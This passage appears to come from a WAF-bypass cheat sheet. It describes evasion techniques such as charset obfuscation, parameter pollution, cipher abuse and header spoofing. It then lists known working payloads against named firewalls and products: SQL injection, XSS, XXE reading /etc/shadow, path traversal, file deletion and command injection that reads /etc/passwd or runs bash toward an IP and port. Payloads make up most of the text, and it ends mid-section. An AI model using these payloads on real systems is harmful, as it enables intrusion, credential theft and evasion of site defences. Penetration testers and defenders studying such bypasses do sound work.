- Token breakers are symbols that allow affecting the correspondence between an element of a string and a certain token, and thus bypass search by signature.
- However, the request must still remain valid while using token-breakers.
- __Case__: Unknown Token for the Tokenizer
- __Payload__: `?id=‘-sqlite_version() UNION SELECT password FROM users --`
- __Case__: Unknown Context for the Parser (Notice the uncontexted bracket)
- __Payload 1__: `?id=123);DROP TABLE users --`
- __Payload 2__: `?id=1337) INTO OUTFILE ‘xxx’ --`
> __TIP:__ More payloads can be crafted via this [cheat sheet](https://github.com/attackercan/cpp-sql-fuzzer).
__14. Obfuscation in Other Formats__
- Many web applications support different encoding types and can interpret the encoding (see below).
- Obfuscating our payload to a format not supported by WAF but the server can smuggle our payload in.
__Case:__ IIS
- IIS6, 7.5, 8 and 10 (ASPX v4.x) allow __IBM037__ character interpretations.
- We can encode our payload and send the encoded parameters with the query.
Original Request:
```
POST /sample.aspx?id1=something HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 41
id2='union all select * from users--
```
Obfuscated Request + URL Encoding:
```
POST /sample.aspx?%89%84%F1=%A2%96%94%85%A3%88%89%95%87 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded; charset=ibm037
Content-Length: 115
%89%84%F2=%7D%A4%95%89%96%95%40%81%93%93%40%A2%85%93%85%83%A3%40%5C%40%86%99%96%94%40%A4%A2%85%99%A2%60%60
```
The following table shows the support of different character encodings on the tested systems (when messages could be obfuscated using them):
> __TIP:__ You can use [this small python script](others/obfu.py) to convert your payloads and parameters to your desired encodings.
<table>
<tr>
<td width="20%" align="center"><b>Target</b></td>
<td width="35%" align="center"><b>Encodings</b></td>
<td width="55%" align="center"><b>Notes</b></td>
</tr>
<tr>
<td>Nginx, uWSGI-Django-Python3</td>
<td>IBM037, IBM500, cp875, IBM1026, IBM273</td>
<td>
<ul>
<li>Query string and body need to be encoded.</li>
<li>Url-decoded parameters in query string and body.</li>
<li>Equal sign and ampersand needed to be encoded as well (no url-encoding).</li>
</ul>
</td>
</tr>
<tr>
<td>Nginx, uWSGI-Django-Python2</td>
<td>IBM037, IBM500, cp875, IBM1026, utf-16, utf-32, utf-32BE, IBM424</td>
<td>
<ul>
<li>Query string and body need to be encoded.</li>
<li>Url-decoded parameters in query string and body afterwards.</li>
<li>Equal sign and ampersand should not be encoded in any way.</li>
</ul>
</td>
</tr>
<tr>
<td>Apache-TOMCAT8-JVM1.8-JSP</td>
<td>IBM037, IBM500, IBM870, cp875, IBM1026,
IBM01140, IBM01141, IBM01142, IBM01143, IBM01144,
IBM01145, IBM01146, IBM01147, IBM01148, IBM01149,
utf-16, utf-32, utf-32BE, IBM273, IBM277, IBM278,
IBM280, IBM284, IBM285, IBM290, IBM297, IBM420,
IBM424, IBM-Thai, IBM871, cp1025</td>
<td>
<ul>
<li>Query string in its original format (could be url-encoded as usual).</li>
<li>Body could be sent with/without url-encoding.</li>
<li>Equal sign and ampersand should not be encoded in any way.</li>
</ul>
</td>
</tr>
<tr>
<td>Apache-TOMCAT7-JVM1.6-JSP</td>
<td>IBM037, IBM500, IBM870, cp875, IBM1026,
IBM01140, IBM01141, IBM01142, IBM01143, IBM01144,
IBM01145, IBM01146, IBM01147, IBM01148, IBM01149,
utf-16, utf-32, utf-32BE, IBM273, IBM277, IBM278,
IBM280, IBM284, IBM285, IBM297, IBM420, IBM424,
IBM-Thai, IBM871, cp1025</td>
<td>
<ul>
<li>Query string in its original format (could be url-encoded as usual).</li>
<li>Body could be sent with/without url-encoding.</li>
<li>Equal sign and ampersand should not be encoded in any way.</li>
</ul>
</td>
</tr>
<tr>
<td>IIS6, 7.5, 8, 10 -ASPX (v4.x)</td>
<td>IBM037, IBM500, IBM870, cp875, IBM1026,
IBM01047, IBM01140, IBM01141, IBM01142, IBM01143,
IBM01144, IBM01145, IBM01146, IBM01147, IBM01148,
IBM01149, utf-16, unicodeFFFE, utf-32, utf-32BE,
IBM273, IBM277, IBM278, IBM280, IBM284, IBM285,
IBM290, IBM297, IBM420,IBM423, IBM424, x-EBCDIC-KoreanExtended,
IBM-Thai, IBM871, IBM880, IBM905, IBM00924, cp1025</td>
<td>
<ul>
<li>Query string in its original format (could be url-encoded as usual).</li>
<li>Body could be sent with/without url-encoding.</li>
<li>Equal sign and ampersand should not be encoded in any way.</li>
</ul>
</td>
</tr>
</table>
### HTTP Parameter Pollution
#### Method:
- This attack method is based on how a server interprets parameters with the same names.
- Possible bypass chances here are:
- The server uses the last received parameter, and WAF checks only the first.
- The server unites the value from similar parameters, and WAF checks them separately.
#### Technique:
- The idea is to enumerate how the parameters are being interpreted by the server.
- In such a case we can pass the payload to a parameter which isn't being inspected by the WAF.
- Distributing a payload across parameters which can later get concatenated by the server is also useful.
Below is a comparison of different servers and their relative interpretations:
<table>
<tr>
<td width="40%" align="center"><b>Environment</b></td>
<td width="40%" align="center"><b>Parameter Interpretation</b></td>
<td align="center"><b>Example</b></td>
</tr>
<tr>
<td align="center">ASP/IIS</td>
<td align="center">Concatenation by comma</td>
<td align="center">par1=val1,val2</td>
</tr>
<tr>
<td align="center">JSP, Servlet/Apache Tomcat</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">ASP.NET/IIS</td>
<td align="center">Concatenation by comma</td>
<td align="center">par1=val1,val2</td>
</tr>
<tr>
<td align="center">PHP/Zeus</td>
<td align="center">Last parameter is resulting</td>
<td align="center">par1=val2</td>
</tr>
<tr>
<td align="center">PHP/Apache</td>
<td align="center">Last parameter is resulting</td>
<td align="center">par1=val2</td>
</tr>
<tr>
<td align="center">JSP, Servlet/Jetty</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">IBM Lotus Domino</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">IBM HTTP Server</td>
<td align="center">Last parameter is resulting</td>
<td align="center">par1=val2</td>
</tr>
<tr>
<td align="center">mod_perl, libapeq2/Apache</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">Oracle Application Server 10G</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">Perl CGI/Apache</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">Python/Zope</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">IceWarp</td>
<td align="center">An array is returned</td>
<td align="center">['val1','val2']</td>
</tr>
<tr>
<td align="center">AXIS 2400</td>
<td align="center">Last parameter is resulting</td>
<td align="center">par1=val2</td>
</tr>
<tr>
<td align="center">DBMan</td>
<td align="center">Concatenation by two tildes</td>
<td align="center">par1=val1~~val2</td>
</tr>
<tr>
<td align="center">mod-wsgi (Python)/Apache</td>
<td align="center">An array is returned</td>
<td align="center">ARRAY(0x8b9058c)</td>
</tr>
</table>
### HTTP Parameter Fragmentation
- HPF is based on the principle where the server unites the value being passed along the parameters.
- We can split the payload into different components and then pass the values via the parameters.
__Sample Payload__: `1001 RLIKE (-(-1)) UNION SELECT 1 FROM CREDIT_CARDS`
__Sample Query URL__: `http://test.com/url?a=1001+RLIKE&b=(-(-1))+UNION&c=SELECT+1&d=FROM+CREDIT_CARDS`
> __TIP:__ A real life example how bypasses can be crafted using this method can be found [here](http://lists.webappsec.org/pipermail/websecurity_lists.webappsec.org/2009-August/005673.html).
### Browser Bugs:
#### Charset Bugs:
- We can try changing charset header to higher Unicode (eg. UTF-32) and test payloads.
- When the site decodes the string, the payload gets triggered.
Example request:
<pre>
GET <b>/page.php?p=∀㸀㰀script㸀alert(1)㰀/script㸀</b> HTTP/1.1
Host: site.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0) Gecko/20100101 Firefox/32.0
<b>Accept-Charset:utf-32; q=0.5</b>
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
</pre>
When the site loads, it will be encoded to the UTF-32 encoding that we set, and
then as the output encoding of the page is UTF-8, it will be rendered as: `"<script>alert (1) </ script>` which will trigger XSS.
Final URL encoded payload:
```
%E2%88%80%E3%B8%80%E3%B0%80script%E3%B8%80alert(1)%E3%B0%80/script%E3%B8%80
```
#### Null Bytes:
- The null bytes are commonly used as string terminator.
- This can help us evade many web application filters in case they are not filtering out the null bytes.
Payload examples:
```
<scri%00pt>alert(1);</scri%00pt>
<scri\x00pt>alert(1);</scri%00pt>
<s%00c%00r%00%00ip%00t>confirm(0);</s%00c%00r%00%00ip%00t>
```
__Standard__: `<a href="javascript:alert()">`
__Obfuscated__: `<a href="ja0x09vas0x0A0x0Dcript:alert(1)">clickme</a>`
__Variant__: `<a 0x00 href="javascript:alert(1)">clickme</a>`
#### Parsing Bugs:
- RFC states that NodeNames cannot begin with whitespace.
- But we can use special chars like ` %`, `//`, `!`, `?`, etc.
Examples:
- `<// style=x:expression\28write(1)\29>` - Works upto IE7 _([Source](http://html5sec.org/#71))_
- `<!--[if]><script>alert(1)</script -->` - Works upto IE9 _([Reference](http://html5sec.org/#115))_
- `<?xml-stylesheet type="text/css"?><root style="x:expression(write(1))"/>` - Works in IE7 _([Reference](http://html5sec.org/#77))_
- `<%div%20style=xss:expression(prompt(1))>` - Works Upto IE7
#### Unicode Separators:
- Every browser has their own specific charset of separators.
- We can fuzz charset range of `0x00` to `0xFF` and get the set of separators for each browser.
- We can use these separators in places where a space is required.
Here is a compiled list of separators by [@Masato Kinugawa](https://github.com/masatokinugawa):
- IExplorer: `0x09`, `0x0B`, `0x0C`, `0x20`, `0x3B`
- Chrome: `0x09`, `0x20`, `0x28`, `0x2C`, `0x3B`
- Safari: `0x2C`, `0x3B`
- FireFox: `0x09`, `0x20`, `0x28`, `0x2C`, `0x3B`
- Opera: `0x09`, `0x20`, `0x2C`, `0x3B`
- Android: `0x09`, `0x20`, `0x28`, `0x2C`, `0x3B`
An exotic payload example:
```
<a/onmouseover[\x0b]=location='\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x61\x6C\x65\x72\x74\x28\x30\x29\x3B'>pwn3d
```
### Using Atypical Equivalent Syntactic Structures
- This method aims at finding a way of exploitation not considered by the WAF developers.
- Some use cases can be twitched to critical levels where the WAF cannot detect the payloads at all.
- This payload is accepted and executed by the server after going through the firewall.
Some common keywords overlooked by WAF developers:
- JavaScript functions:
- `window`
- `parent`
- `this`
- `self`
- Tag attributes:
- `onwheel`
- `ontoggle`
- `onfilterchange`
- `onbeforescriptexecute`
- `ondragstart`
- `onauxclick`
- `onpointerover`
- `srcdoc`
- SQL Operators
- `lpad`
- `field`
- `bit_count`
Example Payloads:
- __Case:__ XSS
```
<script>window['alert'](0)</script>
<script>parent['alert'](1)</script>
<script>self['alert'](2)</script>
```
- __Case:__ SQLi
```
SELECT if(LPAD(' ',4,version())='5.7',sleep(5),null);
1%0b||%0bLPAD(USER,7,1)
```
Many alternatives to the original JavaScript can be used, namely:
- [JSFuck](http://www.jsfuck.com/)
- [JJEncode](http://utf-8.jp/public/jjencode.html)
- [XChars.JS](https://syllab.fr/projets/experiments/xcharsjs/5chars.pipeline.html)
> However the problem in using the above syntactical structures is the long payloads which might possibly be detected by the WAF or may be blocked by the CSP. However, you never know, they might bypass the CSP (if present) too. ;)
### Abusing SSL/TLS Ciphers:
- Many a times, servers do accept connections from various SSL/TLS ciphers and versions.
- Using a cipher to initialise a connection to server which is not supported by the WAF can do our workload.
#### Technique:
- Dig out the ciphers supported by the firewall (usually the WAF vendor documentation discusses this).
- Find out the ciphers supported by the server (tools like [SSLScan](https://github.com/rbsec/sslscan) helps here).
- If a specific cipher not supported by WAF but by the server, is found, voila!
- Initiating a new connection to the server with that specific cipher should smuggle our payload in.
> __Tool__: [abuse-ssl-bypass-waf](https://github.com/LandGrey/abuse-ssl-bypass-waf)
```
python abuse-ssl-bypass-waf.py -thread 4 -target <target>
```
CLI tools like cURL can come very handy for PoCs:
```
curl --ciphers <cipher> -G <test site> -d <payload with parameter>
```
### Abuse WAF limit on HTTP Responses
#### Method
- Many a times, WAFs have a limit on _how much_ of the HTTP request they are meant to handle.
- By sending a HTTP request with a size __greater than the limit__, we can fully evade WAFs.
#### Technique
- Use a hit and trial approach to find out how much of the HTTP request is being inspected by the WAF (usually in multiples of 4 kB).
- Once done, attach your payload to the request after filling the limit with garbage.
> A similar technique was used to [bypass Google Cloud Platform WAF](https://kloudle.com/blog/piercing-the-cloud-armor-the-8kb-bypass-in-google-cloud-platform-waf).
### Abusing DNS History:
- Often old historical DNS records provide information about the location of the site behind the WAF.
- The target is to get the location of the site, so that we can route our requests directly to the site and not through the WAF.
> __TIP:__ Some online services like [IP History](http://www.iphistory.ch/en/) and [DNS Trails](https://securitytrails.com/dns-trails) come to the rescue during the recon process.
__Tool__: [bypass-firewalls-by-DNS-history](https://github.com/vincentcox/bypass-firewalls-by-DNS-history)
```
bash bypass-firewalls-by-DNS-history.sh -d <target> --checkall
```
### Using Whitelist Strings:
#### Method:
- Some WAF developers keep a shared secret with their users/devs which allows them to pass harmful queries through the WAF.
- This shared secret, if leaked/known, can be used to bypass all protections within the WAF.
#### Technique:
- Using the whitelist string as a parameter in GET/POST/PUT/DELETE requests smuggles our payload through the WAF.
- Usually some `*-sync-request` keywords or a shared token value is used as the secret.
- Often adding specific headers may trigger a similar whitelist behaviour.
Now when making a request to the server, you can append it as a parameter:
```
http://host.com/?randomparameter=<malicious-payload>&<shared-secret>=True
```
> A real life example how this works can be found at [this blog](https://osandamalith.com/2019/10/12/bypassing-the-webarx-web-application-firewall-waf/).
### Request Header Spoofing:
#### Method:
- The target is to fool the WAF/server into believing it was from their internal network.
- Adding some spoofed headers to represent the internal network, does the trick.
#### Technique:
- With each request some set of headers are to be added simultaneously thus spoofing the origin.
- The upstream proxy/WAF misinterprets the request was from their internal network, and lets our gory payload through.
Some common headers used:
```
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Client-IP: 127.0.0.1
```
### Google Dorks Approach:
#### Method:
- There are a lot of known bypasses of various web application firewalls ([see section](#known-bypasses)).
- With the help of google dorks, we can easily find bypasses.
#### Techniques:
Before anything else, you should hone up skills from [Google Dorks Cheat Sheet](http://pdf.textfiles.com/security/googlehackers.pdf).
- Normal search:
`+<wafname> waf bypass`
- Searching for specific version exploits:
`"<wafname> <version>" (bypass|exploit)`
- For specific type bypass exploits:
`"<wafname>" +<bypass type> (bypass|exploit)`
- On [Exploit DB](https://exploit-db.com):
`site:exploit-db.com +<wafname> bypass`
- On [0Day Inject0r DB](https://0day.today):
`site:0day.today +<wafname> <type> (bypass|exploit)`
- On [Twitter](https://twitter.com):
`site:twitter.com +<wafname> bypass`
- On [Pastebin](https://pastebin.com)
`site:pastebin.com +<wafname> bypass`
## Known Bypasses:
### Airlock Ergon
- SQLi Overlong UTF-8 Sequence Bypass (>= v4.2.4) by [@Sec Consult](https://www.exploit-db.com/?author=1614)
```
%C0%80'+union+select+col1,col2,col3+from+table+--+
```
### AWS
- [SQLi Bypass](https://github.com/enkaskal/aws-waf-sqli-bypass-PoC) by [@enkaskal](https://twitter.com/enkaskal)
```
"; select * from TARGET_TABLE --
```
- [XSS Bypass](https://github.com/kmkz/Pentesting/blob/master/Pentest-Cheat-Sheet#L285) by [@kmkz](https://twitter.com/kmkz_security)
```
<script>eval(atob(decodeURIComponent("payload")))//
```
### Barracuda
- Cross Site Scripting by [@WAFNinja](https://waf.ninja)
```
<body style="height:1000px" onwheel="alert(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
<b/%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%35mouseover=alert(1)>
```
- HTML Injection by [@Global-Evolution](https://www.exploit-db.com/?author=2016)
```
GET /cgi-mod/index.cgi?&primary_tab=ADVANCED&secondary_tab=test_backup_server&content_only=1&&&backup_port=21&&backup_username=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_type=ftp&&backup_life=5&&backup_server=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_path=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_password=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net%20width%3D800%20height%3D800%3E&&user=guest&&password=121c34d4e85dfe6758f31ce2d7b763e7&&et=1261217792&&locale=en_US
Host: favoritewaf.com
User-Agent: Mozilla/5.0 (compatible; MSIE5.01; Windows NT)
```
- XSS Bypass by [@0xInfection](https://twitter.com/0xInfection)
```
<a href=j%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At:open()>clickhere
```
- [Barracuda WAF 8.0.1 - Remote Command Execution (Metasploit)](https://www.exploit-db.com/exploits/40146) by [@xort](https://www.exploit-db.com/?author=479#)
- [Barracuda Spam & Virus Firewall 5.1.3 - Remote Command Execution (Metasploit)](https://www.exploit-db.com/exploits/40147) by [@xort](https://www.exploit-db.com/?author=479)
### Cerber (WordPress)
- Username Enumeration Protection Bypass by HTTP Verb Tampering by [@ed0x21son](https://www.exploit-db.com/?author=9901)
```
POST host.com HTTP/1.1
Host: favoritewaf.com
User-Agent: Mozilla/5.0 (compatible; MSIE5.01; Windows NT)
author=1
```
- Protected Admin Scripts Bypass by [@ed0x21son](https://www.exploit-db.com/?author=9901)
```
http://host/wp-admin///load-scripts.php?load%5B%5D=jquery-core,jquery-migrate,utils
http://host/wp-admin///load-styles.php?load%5B%5D=dashicons,admin-bar
```
- REST API Disable Bypass by [@ed0x21son](https://www.exploit-db.com/?author=9901)
```
http://host/index.php/wp-json/wp/v2/users/
```
### Citrix NetScaler
- SQLi via HTTP Parameter Pollution (NS10.5) by [@BGA Security](https://www.exploit-db.com/?author=7396)
```
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<string>’ union select current_user, 2#</string>
</soapenv:Body>
</soapenv:Envelope>
```
- [`generic_api_call.pl` XSS](https://www.exploit-db.com/exploits/30777) by [@NNPoster](https://www.exploit-db.com/?author=6654)
```
http://host/ws/generic_api_call.pl?function=statns&standalone=%3c/script%3e%3cscript%3ealert(document.cookie)%3c/script%3e%3cscript%3e
```
### Cloudflare
- [XSS Bypass](https://twitter.com/SalahHasoneh1/status/1281254703360344064) by [@@SalahHasoneh1](https://twitter.com/@SalahHasoneh1)
```
<svg onx=() onload=(confirm)(1)>
```
- [XSS Bypass](https://pastebin.com/i8Ans4d4) by [@c0d3g33k](https://twitter.com/c0d3g33k)
```
<a+HREF='javascrip%26%239t:alert%26lpar;document.domain)'>test</a>
```
- [XSS Bypasses](https://twitter.com/h1_ragnar) by [@Bohdan Korzhynskyi](https://twitter.com/h1_ragnar)
```
<svg onload=prompt%26%230000000040document.domain)>
<svg onload=prompt%26%23x000000028;document.domain)>
xss'"><iframe srcdoc='%26lt;script>;prompt`${document.domain}`%26lt;/script>'>
1'"><img/src/onerror=.1|alert``>
```
- [XSS Bypass](https://twitter.com/RakeshMane10/status/1109008686041759744) by [@RakeshMane10](https://twitter.com/rakeshmane10)
```
<svg/onload=alert()//
```
- [XSS Bypass](https://twitter.com/ArbazKiraak/status/1090654066986823680) by [@ArbazKiraak](https://twitter.com/ArbazKiraak)
```
<a href="j	a	v	asc
ri	pt:\u0061\u006C\u0065\u0072\u0074(this['document']['cookie'])">X</a>`
```
- XSS Bypass by [@Ahmet Ümit](https://twitter.com/ahmetumitbayram)
```
<--`<img/src=` onerror=confirm``> --!>
```
- [XSS Bypass](https://twitter.com/le4rner/status/1146453980400082945) by [@Shiva Krishna](https://twitter.com/le4rner)
```
javascript:{alert`0`}
```
- [XSS Bypass](https://twitter.com/brutelogic/status/1147118371965755393) by [@Brute Logic](https://twitter.com/brutelogic)
```
<base href=//knoxss.me?
```
- [XSS Bypass](https://twitter.com/RenwaX23/status/1147130091031449601) by [@RenwaX23](https://twitter.com/RenwaX23) (Chrome only)
```
<j id=x style="-webkit-user-modify:read-write" onfocus={window.onerror=eval}throw/0/+name>H</j>#x
```
- [RCE Payload Detection Bypass](https://www.secjuice.com/web-application-firewall-waf-evasion/) by [@theMiddle](https://twitter.com/Menin_TheMiddle)
```
cat$u+/etc$u/passwd$u
/bin$u/bash$u <ip> <port>
";cat+/etc/passwd+#
```
### Cloudbric
- [XSS Bypass](https://twitter.com/0xInfection/status/1212331839743873026) by [@0xInfection](https://twitter.com/0xinfection)
```
<a69/onclick=[1].findIndex(alert)>pew
```
### Comodo
- XSS Bypass by [@0xInfection](https://twitter.com/0xinfection)
```
<input/oninput='new Function`confir\u006d\`0\``'>
<p/ondragstart=%27confirm(0)%27.replace(/.+/,eval)%20draggable=True>dragme
```
- SQLi by [@WAFNinja](https://waf.ninja)
```
0 union/**/select 1,version(),@@datadir
```
### DotDefender
- Firewall disable by (v5.0) by [@hyp3rlinx](http://hyp3rlinx.altervista.org)
```
PGVuYWJsZWQ+ZmFsc2U8L2VuYWJsZWQ+
<enabled>false</enabled>
```
- Remote Command Execution (v3.8-5) by [@John Dos](https://www.exploit-db.com/?author=1996)
```
POST /dotDefender/index.cgi HTTP/1.1
Host: 172.16.159.132
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.6; en-US; rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Authorization: Basic YWRtaW46
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
sitename=dotdefeater&deletesitename=dotdefeater;id;ls -al ../;pwd;&action=deletesite&linenum=15
```
- Persistent XSS (v4.0) by [@EnableSecurity](https://enablesecurity.com)
```
GET /c?a=<script> HTTP/1.1
Host: 172.16.159.132
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.6; en-US;
rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
<script>alert(1)</script>: aa
Keep-Alive: 300
```
- R-XSS Bypass by [@WAFNinja](https://waf.ninja)
```
<svg/onload=prompt(1);>
<isindex action="javas&tab;cript:alert(1)" type=image>
<marquee/onstart=confirm(2)>
```
- XSS Bypass by [@0xInfection](https://twitter.com/0xinfection)
```
<p draggable=True ondragstart=prompt()>alert
<bleh/ondragstart=	parent	['open']	()%20draggable=True>dragme
<a69/onclick=[1].findIndex(alert)>click
```
- GET - XSS Bypass (v4.02) by [@DavidK](https://www.exploit-db.com/?author=2741)
```
/search?q=%3Cimg%20src=%22WTF%22%20onError=alert(/0wn3d/.source)%20/%3E
<img src="WTF" onError="{var
{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0][v%2Ba%2Be%2Bs](e%2Bs%2Bv%2B
h%2Bn)(/0wn3d/.source)" />
```
- POST - XSS Bypass (v4.02) by [@DavidK](https://www.exploit-db.com/?author=2741)
```
<img src="WTF" onError="{var
{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0][v+a+e+s](e+s+v+h+n)(/0wn3d/
.source)" />
```
- `clave` XSS (v4.02) by [@DavidK](https://www.exploit-db.com/?author=2741)
```
/?&idPais=3&clave=%3Cimg%20src=%22WTF%22%20onError=%22{
```
### Fortinet Fortiweb
- `pcre_expression` unvaidated XSS by [@Benjamin Mejri](https://www.exploit-db.com/?author=7854)
```
/waf/pcre_expression/validate?redir=/success&mkey=0%22%3E%3Ciframe%20src=http://vuln-lab.com%20onload=alert%28%22VL%22%29%20%3C
/waf/pcre_expression/validate?redir=/success%20%22%3E%3Ciframe%20src=http://vuln-lab.com%20onload=alert%28%22VL%22%29%20%3C&mkey=0
```
- CSP Bypass by [@Binar10](https://www.exploit-db.com/exploits/18840)
POST Type Query
```
POST /<path>/login-app.aspx HTTP/1.1
Host: <host>
User-Agent: <any valid user agent string>
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: <the content length must be at least 2399 bytes>
var1=datavar1&var2=datavar12&pad=<random data to complete at least 2399 bytes>
```
GET Type Query
```
http://<domain>/path?var1=vardata1&var2=vardata2&pad=<large arbitrary data>
```
### F5 ASM
- XSS Bypass by [@WAFNinja](https://waf.ninja)
```
<table background="javascript:alert(1)"></table>
"/><marquee onfinish=confirm(123)>a</marquee>
```
### F5 BIG-IP
- XSS Bypass by [@WAFNinja](https://waf.ninja/)
```
<body style="height:1000px" onwheel="[DATA]">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="[DATA]">
<body style="height:1000px" onwheel="prom%25%32%33%25%32%36x70;t(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="prom%25%32%33%25%32%36x70;t(1)">
```
- XSS Bypass by [@Aatif Khan](https://twitter.com/thenapsterkhan)
```
<body style="height:1000px" onwheel="prom%25%32%33%25%32%36x70;t(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss"onshow="prom%25%32%33%25%32%36x70;t(1)“>
```
- [`report_type` XSS](https://www.securityfocus.com/bid/27462/info) by [@NNPoster](https://www.exploit-db.com/?author=6654)
```
https://host/dms/policy/rep_request.php?report_type=%22%3E%3Cbody+onload=alert(%26quot%3BXSS%26quot%3B)%3E%3Cfoo+
```
- POST Based XXE by [@Anonymous](https://www.exploit-db.com/?author=2168)
```
POST /sam/admin/vpe2/public/php/server.php HTTP/1.1
Host: bigip
Cookie: BIGIPAuthCookie=*VALID_COOKIE*
Content-Length: 143
<?xml version="1.0" encoding='utf-8' ?>
<!DOCTYPE a [<!ENTITY e SYSTEM '/etc/shadow'> ]>
<message><dialogueType>&e;</dialogueType></message>
```
- Directory Traversal by [@Anastasios Monachos](https://www.exploit-db.com/?author=2932)
Read Arbitrary File
```
/tmui/Control/jspmap/tmui/system/archive/properties.jsp?&name=../../../../../etc/passwd
```
Delete Arbitrary File
```
POST /tmui/Control/form HTTP/1.1
Host: site.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=6C6BADBEFB32C36CDE7A59C416659494; f5advanceddisplay=""; BIGIPAuthCookie=89C1E3BDA86BDF9E0D64AB60417979CA1D9BE1D4; BIGIPAuthUsernameCookie=admin; F5_CURRENT_PARTITION=Common; f5formpage="/tmui/system/archive/properties.jsp?&name=../../../../../etc/passwd"; f5currenttab="main"; f5mainmenuopenlist=""; f5_refreshpage=/tmui/Control/jspmap/tmui/system/archive/properties.jsp%3Fname%3D../../../../../etc/passwd
Content-Type: application/x-www-form-urlencoded
_form_holder_opener_=&handler=%2Ftmui%2Fsystem%2Farchive%2Fproperties&handler_before=%2Ftmui%2Fsystem%2Farchive%2Fproperties&showObjList=&showObjList_before=&hideObjList=&hideObjList_before=&enableObjList=&enableObjList_before=&disableObjList=&disableObjList_before=&_bufvalue=icHjvahr354NZKtgQXl5yh2b&_bufvalue_before=icHjvahr354NZKtgQXl5yh2b&_bufvalue_validation=NO_VALIDATION&com.f5.util.LinkedAdd.action_override=%2Ftmui%2Fsystem%2Farchive%2Fproperties&com.f5.util.LinkedAdd.action_override_before=%2Ftmui%2Fsystem%2Farchive%2Fproperties&linked_add_id=&linked_add_id_before=&name=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&name_before=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&form_page=%2Ftmui%2Fsystem%2Farchive%2Fproperties.jsp%3F&form_page_before=%2Ftmui%2Fsystem%2Farchive%2Fproperties.jsp%3F&download_before=Download%3A+..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&restore_before=Restore&delete=Delete&delete_before=Delete
```
### F5 FirePass
- SQLi Bypass from [@Anonymous](https://www.exploit-db.com/?author=2168)
```
state=%2527+and+
(case+when+SUBSTRING(LOAD_FILE(%2527/etc/passwd%2527),1,1)=char(114)+then+
BENCHMARK(40000000,ENCODE(%2527hello%2527,%2527batman%2527))+else+0+end)=0+--+
```
### ModSecurity
- [XSS Bypass for CRS 3.2](https://twitter.com/brutelogic/status/1209086328383660033) by [@brutelogic](https://twitter.com/brutelogic)
```
<a href="jav%0Dascript:alert(1)">
````
- [RCE Payloads Detection Bypass for PL3](https://www.secjuice.com/web-application-firewall-waf-evasion/) by [@theMiddle](https://twitter.com/Menin_TheMiddle) (v3.1)
```
;+$u+cat+/etc$u/passwd$u
```
- [RCE Payloads Detection Bypass for PL2](https://www.secjuice.com/web-application-firewall-waf-evasion/) by [@theMiddle](https://twitter.com/Menin_TheMiddle) (v3.1)
```
;+$u+cat+/etc$u/passwd+\#
```
- [RCE Payloads for PL1 and PL2](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8) by [@theMiddle](https://twitter.com/Menin_TheMiddle) (v3.0)
```
/???/??t+/???/??ss??
```
- [RCE Payloads for PL3](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8) by [@theMiddle](https://twitter.com/Menin_TheMiddle) (v3.0)
```
